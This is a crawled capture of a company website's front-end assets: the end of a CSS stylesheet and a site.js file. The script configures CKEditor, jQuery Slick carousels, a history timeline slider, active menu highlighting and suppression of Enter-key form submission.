  background: #1abc9c;
}
.range-slider__range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 3px #fff, 0 0 0 6px #1abc9c;
}

.range-slider__value {
  display: inline-block;
  position: relative;
  width: 60px;
  color: #fff;
  line-height: 20px;
  text-align: center;
  border-radius: 3px;
  background: #2c3e50;
  padding: 5px 10px;
  margin-left: 8px;
}
.range-slider__value:after {
  position: absolute;
  top: 8px;
  left: -7px;
  width: 0;
  height: 0;
  border-top: 7px solid transparent;
  border-right: 7px solid #2c3e50;
  border-bottom: 7px solid transparent;
  content: '';
}

::-moz-range-track {
  background: #d7dcdf;
  border: 0;
}

input::-moz-focus-inner,
input::-moz-focus-outer {
  border: 0;
}
.choose-languagues {
    display: block;
    margin-right: 3px;
}
.flags {
    width: 25px;
    cursor: pointer;
}
.no-padding-right {
    padding-right: 0;
}
.no-padding-left {
    padding-left: 0;
}
.text-center {
    text-align: center;
}
.text-left {
    text-align: left;
}
.list-table thead th {
    font-size:14px;
    font-weight:600;
    text-align:center;
}
.list-table thead tr {
    background-color:#46b4a9;
    color:#fff;
}
.w-10 {
    width: 10%;
}
.news-content ul {
    list-style: inside;
    padding-left: 20px;
}


--- FILE ---
content_type: application/javascript
request_url: https://ytevietnhat.com.vn/assets/frontend/js/site.js?v=1769455860
body_size: 1172
content:
var historyslide = '#historyslide';
var CKEditor = function (key) {
    var roxyFileman = '/lib/fileman/index.html';
    CKEDITOR.editorConfig = function (config) {
        config.protectedSource.push(/<i[\s\S]*?\>/g); //allows beginning <i> tag
        config.protectedSource.push(/<\/i[\s\S]*?\>/g); //allows ending </i> tag
    }
    CKEDITOR.replace(key, {
        filebrowserBrowseUrl: roxyFileman,
        filebrowserImageBrowseUrl: roxyFileman + '?type=image',
        removeDialogTabs: 'link:upload;image:upload',
        allowedContent: true,
    });
    CKEDITOR.dtd.$removeEmpty.i = 0;
}
var slickProduct = function (tagid) {
    return $('#' + tagid).slick({
        dots: false,
        infinite: true,
        speed: 500,
        slidesToShow: 4,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 5000,
        arrows: true,
        responsive: [
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            }
        ],
        nextArrow: '<span class="btn-slick btn-next fa fa-chevron-circle-right"></span>',
        prevArrow: '<span class="btn-slick btn-prev fa fa-chevron-circle-left"></span>'
    });
}
var slickCustomer = function () {
    return $('.slidecustomer').slick({
        dots: false,
        infinite: true,
        speed: 1000,
        slidesToShow: 4,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 3000,
        adaptiveHeight: false,

        arrows: true,
        responsive: [
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            }
        ]
    })
}
var slickProvider = function () {
    return $('.slideprovider').slick({
        dots: false,
        infinite: true,
        speed: 1000,
        slidesToShow: 4,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 3000,
        adaptiveHeight: false,

        arrows: true,
        responsive: [
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            }
        ]
    })
}
var slickBaner = function () {
    return $('.banner').slick({
        dots: true,
        infinite: true,
        speed: 1000,
        autoplay: true,
        autoplaySpeed: 4000,
        arrows: true,
        nextArrow: '<span class="btn-slick btn-next fa fa-chevron-circle-right"></span>',
        prevArrow: '<span class="btn-slick btn-prev fa fa-chevron-circle-left"></span>'
    });
}
var slickhistory = function(){
    var historySlide = $("#historyslide");
    var totalSlick =0;

    var titleCurrent ="2002";
    var slider = $('.range-slider'),
      range = $('.range-slider__range'),
      value = $('.range-slider__value');
    if(typeof historySlide !== "undefined"){
        console.log('Here');
    $(historyslide).on('init', function(event, slick, direction){
     console.log(slick.slideCount);
     totalSlick = slick.slideCount;
     $(range).attr('min',0);$(range).attr('max',totalSlick-1);$(range).attr('step',1);
    });


   $(historyslide).on('afterChange', function(event, slick, currentSlide){
      var currentObj = slick.$slides[currentSlide];
       var tagH4 = $(currentObj).find("h4").html();
       titleCurrent = tagH4;
       $(value).html(titleCurrent);
       $(range).val(currentSlide);
     console.log(slick.$slides[currentSlide],tagH4);

  });

   slider.each(function(){

    value.each(function(){
      var value = $(this).prev().attr('text');
      $(this).html(titleCurrent);
    });

    range.on('input', function(){

     $(historyslide).slick('slickGoTo', this.value);
    });
  });
    $(historySlide).slick({
        centerMode: true,
        centerPadding: '20px',
        slidesToShow: 3,
        initialSlide:1,
        infinite: false,
        arrows: true,
        responsive: [
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
        ],
        nextArrow: '<span class="btn-slick btn-next fa fa-chevron-circle-right"></span>',
        prevArrow: '<span class="btn-slick btn-prev fa fa-chevron-circle-left"></span>'
    });
    }
}
var sliderbarForHistory=function(){
    $("#historyslide").on('init', function(event, slick, direction){
  console.log(slick.slideCount);
  // left
  });
}
$(function () {
    var current = location.pathname;
    var sPageURL = window.location.search

    var fullpath =current+sPageURL;
    $('li a').each(function () {
        var $this = $(this);
        // if the current path is like this link, make it active
        if (current !== '/') {
            if ($this.attr('href').indexOf(current) !== -1) {
                $this.parent('li').addClass('active-submenu');
            }
        }
    })
     slickhistory();
     $("form").bind("keypress", function (e) {
        if (e.keyCode == 13) {
            return false;
        }
    });
});
